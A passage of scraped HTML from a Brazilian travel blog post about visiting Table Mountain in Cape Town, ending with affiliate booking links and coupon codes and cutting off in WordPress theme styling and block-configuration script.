<p style="text-align: justify;">Além de apreciar a vista maravilhosa de toda Cape Town que renderá fotos ótimas, tem restaurante (tem comida por kilo, lanches e snacks), lojinha (souvenirs!!!), mirante e banheiro.</p>
<p style="text-align: justify;">Também há a vegetação própria do local e alguns animaizinhos (tipo uns furões, <a href="https://junypelomundo.com.br/wp-content/uploads/2016/04/19715103-Animal-Dassy-on-Table-Mountain-Cape-Town-South-Africa-Stock-Photo.jpg" target="_blank" rel="nofollow noopener noreferrer">imagem aqui</a>, porém nada de achar bonitinho e se aproximar, eles são selvagens e podem morder).</p>
<div style="text-align: justify;"></div>
<h4 style="text-align: center;"><strong>Visitar a Table Mountain é uma experiência imperdível em Cape Town, recomendo muito!</strong></h4>
<div style="text-align: justify;"></div>
<p style="text-align: justify;">Se você esta planejando a sua visita e houve algum ponto que o post não esclareceu, deixe sua pergunta nos comentários.</p>
<h4 style="text-align: center;"><span style="color: #993366;">E fiquem com mais fotos dessa maravilha da natureza!</span></h4>
<h5 style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6078-1.jpg"> </a></h5>
<div style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6141-3.jpg"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br//wp-content/uploads/2016/04/DSCN6141-2.jpg" width="640" height="480" border="0" /></a></div>
<p>&nbsp;</p>
<div style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6132-1.jpg"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6132.jpg" width="640" height="480" border="0" /></a><a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6078-1.jpg"> </a></div>
<div style="clear: both; text-align: left;"><a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6108-1.jpg"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6108.jpg" width="640" height="480" border="0" /></a><strong>Leia mais</strong></p>
<ul>
<li><a href="https://junypelomundo.com.br/2018/07/roteiro-joanesburgo-africa-do-sul.html" target="_blank" rel="noopener noreferrer"><strong>O que fazer em Joanesburgo</strong></a></li>
<li><a href="https://junypelomundo.com.br/2018/03/roteiro-cape-town-africa-do-sul.html" target="_blank" rel="noopener noreferrer"><strong>O que fazer em Cape Town</strong></a></li>
<li><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/garden-route" target="_blank" rel="noopener noreferrer"><strong>Dicas da Garden Rote / Rota Jardim</strong></a></li>
<li><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/safari" target="_blank" rel="noopener noreferrer"><strong>Safari, onde fazer?</strong></a></li>
<li><a href="https://junypelomundo.com.br/2017/03/conheca-sun-city-a-las-vegas-da-africa-do-sul.html" target="_blank" rel="noopener noreferrer"><strong>Sun City, a Las Vegas da África do Sul</strong></a></li>
<li><a href="https://junypelomundo.com.br/2018/04/34-experiencias-para-ter-numa-viagem-a-africa-do-sul.html" target="_blank" rel="noopener noreferrer"><strong>34 experiências para ter em uma viagem à África do Sul</strong></a></li>
</ul>
</div>
<div style="clear: both; text-align: left;">
<p><a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6078-1.jpg"><img loading="lazy" decoding="async" class="aligncenter" src="https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6078.jpg" width="424" height="565" border="0" /></a></p>
<hr />
<h2 style="text-align: center;">Sua viagem para África do Sul</h2>
<hr />
<h3 style="text-align: justify;">Mais Dicas no Blog</h3>
<p style="text-align: justify;">Temos mais de 40 posts com dicas sobre a África do Sul, <a href="https://junypelomundo.com.br/category/africa/africa-do-sul" target="_blank" rel="noopener noreferrer"><strong>acesse todo o conteúdo</strong></a></p>
<h3 style="text-align: justify;"><a href="https://go.hotmart.com/Q12143780U" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="wp-image-14416 alignright" src="https://junypelomundo.com.br/wp-content/uploads/2016/09/Capa-Se-lança-AS-1200x1600.jpg" alt="" width="202" height="270" srcset="https://junypelomundo.com.br/wp-content/uploads/2016/09/Capa-Se-lança-AS-1200x1600.jpg 360w, https://junypelomundo.com.br/wp-content/uploads/2016/09/Capa-Se-lança-AS-1200x1600-225x300.jpg 225w" sizes="auto, (max-width: 202px) 100vw, 202px" /></a>Guia África do Sul</h3>
<p style="text-align: justify;"><a href="https://go.hotmart.com/Q12143780U" target="_blank" rel="noopener noreferrer"><strong>O e-book do &#8220;Guia da África do Sul do blog Se Lança&#8221;</strong></a> tem informações preciosas sobre as principais cidades da África do Sul e a Garden Route, vale a pena conferir!</p>
<h3 style="text-align: justify;">Grupo no Facebook</h3>
<p style="text-align: justify;">A melhor forma de trocar informações e tirar dúvidas com quem vai ou já foi para a África do Sul é <a href="https://www.facebook.com/groups/viagem.africa.do.sul/" target="_blank" rel="noopener noreferrer"><strong>fazendo parte do nosso grupo do Facebook sobre o tema</strong></a></p>
<h3 style="text-align: justify;">Não passe perrengue!</h3>
<ul style="text-align: justify;">
<li><strong>Internet é básico! Quer chegar na África do Sul já conectado?</strong> <a href="https://www.easysim4u.com/?utm_source=junypelomundo&amp;utm_campaign=campanha_junypelomundo&amp;" target="_blank" rel="noopener noreferrer"><strong>Compre um chip da Easysim4u e garanta conexão para Google Maps, whatsapp, instagram e tudo mais!</strong></a> Use o cupom <strong>RBBVGRATIS</strong> para não pagar o frete!<br />
<span style="color: #ffffff;">.</span></li>
<li><strong>Seguro viagem é obrigatório para quem não quer passar perrengue!</strong> Acredite, sai muito caro a conta se você não tiver. <a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro" target="_blank" rel="noopener noreferrer"><strong>A Seguros Promo tem diversas opções com preços acessíveis, faça uma cotação</strong></a>. E use o cupom <strong>JUNYPELOMUNDO5</strong> para ter 5% de desconto e pague no boleto para ganhar mais 5%!</li>
</ul>
<h3 style="text-align: justify;">Transporte</h3>
<ul style="text-align: justify;">
<li><strong>Alugar carro é muito importante e gera uma grande economia no seu roteiro!</strong> E é essencial para os que vão fazer a Garden Route! <a href="https://www.rentcars.com/pt-br/?requestorid=352" target="_blank" rel="noopener noreferrer"><strong>Faça uma cotação na Rent Cars, tem opções de pagamento antecipado que você pode parcelar e não cobra IOF!</strong></a><br />
<span style="color: #ffffff;">.</span></li>
<li><strong>Curte passeio de Ônibus Turístico?</strong> Tem essa opção em <a href="https://www.civitatis.com/pt/joanesburgo/onibus-turistico-joanesburgo/?aid=2127" target="_blank" rel="noopener noreferrer"><strong>Joanesburgo</strong> </a>e em <a href="https://www.civitatis.com/pt/cidade-do-cabo/onibus-turistico-cidade-cabo/?aid=2127" target="_blank" rel="noopener noreferrer"><strong>Cape Town</strong></a>.</li>
</ul>
<h3 style="text-align: justify;">Hospedagem</h3>
<ul style="text-align: justify;">
<li>Se você curte hotéis o <a href="http://www.booking.com/index.html?aid=1143811" target="_blank" rel="noopener noreferrer"><strong>Booking tem opções para todos os gostos e bolsos</strong></a>.<br />
<span style="color: #ffffff;">.</span></li>
<li>Se você curte experiência mais raiz o Airbnb tem desde quartos em casa de locais à apartamentos inteiros. <a href="http://www.airbnb.com.br/c/jalmeida103" target="_blank" rel="noopener noreferrer"><strong>Cadastre-se com o meu código e ganhe R$ 179,00 de desconto na primeira hospedagem.</strong></a></li>
</ul>
<h3 style="text-align: justify;">Tours e Atrações</h3>
<ul>
<li style="text-align: justify;">Se você curte aqueles cartões de City Pass, em <a href="https://www.civitatis.com/pt/cidade-do-cabo/cape-town-flexi-attractions-pass/?aid=2127" target="_blank" rel="noopener noreferrer"><strong>Cape Town tem um com as principais atrações da cidade e que dá também descontos em restaurantes e lojas</strong></a>.<br />
<span style="color: #ffffff;">.</span></li>
<li style="text-align: justify;"><a href="https://www.getyourguide.com.br/africa-do-sul-n68/?partner_id=N7ZR0LK&amp;utm_medium=online_publisher&amp;utm_source=juny_pelo_mundo&amp;placement=content-top" target="_blank" rel="noopener noreferrer"><strong>O site &#8220;Get your Guide&#8221; tem safaris, passeios na Garden Route, vinícolas</strong></a> e tudo mais que você vai querer fazer na sua viagem pela África do Sul.</li>
</ul>
</div>
<div style="clear: both; text-align: center;">
<hr />
<p>Use a imagem abaixo para salvar esse post no Pinterest</p>
</div>
<div style="clear: both; text-align: center;"></div>
<div style="clear: both; text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-5870" src="https://junypelomundo.com.br/wp-content/uploads/2016/04/pinterest-junt-pelo-mundo-44-5.jpg" alt="" width="800" height="1200" srcset="https://junypelomundo.com.br/wp-content/uploads/2016/04/pinterest-junt-pelo-mundo-44-5.jpg 800w, https://junypelomundo.com.br/wp-content/uploads/2016/04/pinterest-junt-pelo-mundo-44-5-200x300.jpg 200w, https://junypelomundo.com.br/wp-content/uploads/2016/04/pinterest-junt-pelo-mundo-44-5-768x1152.jpg 768w, https://junypelomundo.com.br/wp-content/uploads/2016/04/pinterest-junt-pelo-mundo-44-5-320x480.jpg 320w, https://junypelomundo.com.br/wp-content/uploads/2016/04/pinterest-junt-pelo-mundo-44-5-640x960.jpg 640w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div>
<div>
<h4>Encontre mais informações para a sua viagem para a África do Sul <strong><a href="https://junypelomundo.com.br/category/africa-do-sul" target="_blank" rel="noopener noreferrer">aqui</a></strong></h4>
</div>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; top: 5172px; left: 88px;">Salvar</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Salvar</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Salvar</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Salvar</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; top: 5222px; left: 88px;">Salvar</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Salvar</span></p>
</div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81_573 td_block_template_9"><table border="0" cellspacing="0" cellpadding="2" id='planejeviagem'>
<tbody>
<tr>
<td>
<strong style="text-align: center;">PLANEJE A SUA VIAGEM</strong>
<p style="text-align: justify;">Reservando sua viagem com os nossos parceiros através dos links abaixo, além de garantir o <strong>menor preço</strong> e a <strong>qualidade</strong>, o blog ganha uma pequena comissão e você <b> não paga nada mais por isso</b>.<br><br>
<a href="http://www.booking.com/index.html?aid=1143811" target="_blank" rel="”nofollow”"><strong><img loading="lazy" decoding="async" class="size-large wp-image-3546 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/hotel.jpg" alt="" width="62" height="60" />Reserve seu Hotel no <span style="color: #000000;">Booking</span>, o melhor preço e com diversos hotéis com a opção de cancelamento gratuito</strong></a><br><br>
<strong><a href="https://www.rentcars.com/pt-br/?requestorid=352" target="_blank" rel="”nofollow”"><img loading="lazy" decoding="async" class="size-full wp-image-3544 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/carro.jpg" alt="" width="62" height="60" />Alugue seu carro no<span style="color: #000000;"> RentCars</span>, em reais, sem pagamento de IOF e parcelado no cartão!</a></strong><br><br><br>
<a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro" target="_blank" rel="”nofollow”"><strong><img loading="lazy" decoding="async" class="size-large wp-image-3547 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/seguro.jpg" alt="" width="62" height="60" />Faça o seguro viagem com a <span style="color: #000000;">Seguros Promo</span> e viaje tranquilo! Use o cupom <span style="color: #000000;">JUNYPELOMUNDO5 </span> para ter 5% de desconto no seguro.</strong></a><br><br>
<a href="https://www.easysim4u.com/?utm_source=junypelomundo" target="_blank" rel="”nofollow”"><strong><img loading="lazy" decoding="async" class="size-large wp-image-3545 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/chip.jpg" alt="" width="62" height="60" />Compre um chip de celular universal que pode ser usado em qualquer pais com a<span style="color: #000000;"> EasySim4u</span> use o cupom   <span style="color: #000000;"> RBBVGRATIS </span> para ter frete grátis</a> </strong></p></td>
</tr>
</tbody>
</table></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_83_556  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_83_556{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_84_553 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_84_553" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_84_553" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjunypelomundo.com.br%2Ftable-mountain-uma-das-7-maravilhas-naturais-do-mundo%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cape+Town%3A+Table+Mountain%2C+uma+das+7+maravilhas+naturais+do+mundo%21&url=https%3A%2F%2Fjunypelomundo.com.br%2Ftable-mountain-uma-das-7-maravilhas-naturais-do-mundo%2F&via=junypelomundo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/&amp;media=https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6115-1.jpg&description=Cape+Town%3A+Table+Mountain%2C+uma+das+7+maravilhas+naturais+do+mundo%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cape+Town%3A+Table+Mountain%2C+uma+das+7+maravilhas+naturais+do+mundo%21 %0A%0A https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/&title=Cape+Town%3A+Table+Mountain%2C+uma+das+7+maravilhas+naturais+do+mundo%21">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84_553">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_86_43d  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_86_43d{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_43d{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_87_353 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_87_353" >
<style>

/* inline tdc_css att */

.tdi_87_353{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdi_87_353 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_353 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_353 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_353 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_353 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_353 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87_353 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_353 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artigo anterior</span><a href="https://junypelomundo.com.br/os-principais-programas-de-milhagens-brasileiros/">Milhas para iniciantes: Programas de milhagem brasileiros</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Próximo artigo</span><a href="https://junypelomundo.com.br/roteiro-4-dias-em-foz-do-iguacu-pr/">Roteiro de 4 dias: O que fazer em  em Foz do Iguaçu!</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_88_d55 tdb-content-vert-top td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_88_d55" >
<style>
/* custom css */
.tdi_88_d55{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_88_d55 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_88_d55 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_88_d55 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_88_d55 .tdb-social-item i.td-icon-twitter,
				.tdi_88_d55 .tdb-social-item i.td-icon-linkedin,
				.tdi_88_d55 .tdb-social-item i.td-icon-pinterest,
				.tdi_88_d55 .tdb-social-item i.td-icon-blogger,
				.tdi_88_d55 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_88_d55 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_88_d55 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88_d55{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88_d55{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_88_d55{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://junypelomundo.com.br/author/junypelomundo/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=117&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=234&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></a><div class="tdb-author-info"><a href="https://junypelomundo.com.br/author/junypelomundo/" class="tdb-author-name">Juliana Almeida Rios</a><a href="https://junypelomundo.com.br/"  class="tdb-author-url">https://junypelomundo.com.br/</a><div class="tdb-author-descr">Viajante, Administradora, Aspirante à Mochileira, Sonhadora, Bookaholic. Adora planejar uma viagem, seja para a cidade vizinha ou para o outro lado do mundo. Ama conhecer novas culturas e contar as suas aventuras. E prefere ser chamada de Juny.</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_89_dbc td_with_ajax_pagination td-pb-border-top td_block_template_9 tdb-single-related-posts"  data-td-block-uid="tdi_89_dbc" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_89_dbc .entry-thumb{
					background-position: center 50%;
				}.tdi_89_dbc .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_89_dbc .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_89_dbc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89_dbc .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_89_dbc .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_89_dbc .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_89_dbc .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_89_dbc .td-post-category{
					display: none;
				
					font-family:Roboto !important;
				}.tdi_89_dbc .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_89_dbc .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Roboto !important;
				}.tdi_89_dbc .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_89_dbc .td-read-more{
					display: none;
				}.tdi_89_dbc .td-post-author-name{
					display: none;
				}.tdi_89_dbc .td-post-date,
				.tdi_89_dbc .td-post-author-name span{
					display: none;
				}.tdi_89_dbc .td-module-comments{
					display: none;
				}.tdi_89_dbc .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_89_dbc .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_89_dbc .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_89_dbc .block-title a,
				.tdi_89_dbc .block-title span,
				.tdi_89_dbc .td-block-title a,
				.tdi_89_dbc .td-block-title span{
					font-family:Poppins !important;
				}.tdi_89_dbc .entry-title{
					font-family:Poppins !important;
				}.tdi_89_dbc .td-editor-date,
				.tdi_89_dbc .td-module-comments a{
					font-family:Roboto !important;
				}.tdi_89_dbc .td-read-more a{
					font-family:Roboto !important;
				}.tdi_89_dbc .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_89_dbc .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_89_dbc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89_dbc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89_dbc .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_89_dbc .td-module-container:before{
					bottom: -9px;
				}.tdi_89_dbc .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_89_dbc .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_dbc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_dbc .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_89_dbc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89_dbc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89_dbc .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_89_dbc .td-module-container:before{
					bottom: -9px;
				}.tdi_89_dbc .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_89_dbc .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_dbc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_dbc .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_89_dbc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_89_dbc .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_89_dbc .td-module-container{
					flex-direction: row;
				}.tdi_89_dbc .td-module-meta-info{
					padding: 0px 5px 5px 10px;
				}.tdi_89_dbc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89_dbc .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_89_dbc .td-module-container:before{
					bottom: -9px;
				}.tdi_89_dbc .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_dbc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_dbc .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_89_dbc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_89_dbc = new tdBlock();
block_tdi_89_dbc.id = "tdi_89_dbc";
block_tdi_89_dbc.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"Voc\u00ea pode gostar tamb\u00e9m...","f_header_font_family":"702","f_title_font_family":"702","f_cat_font_family":"521","f_meta_font_family":"521","f_ex_font_family":"521","f_btn_font_family":"521","show_cat":"none","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":99,"sample_posts_data":false,"separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt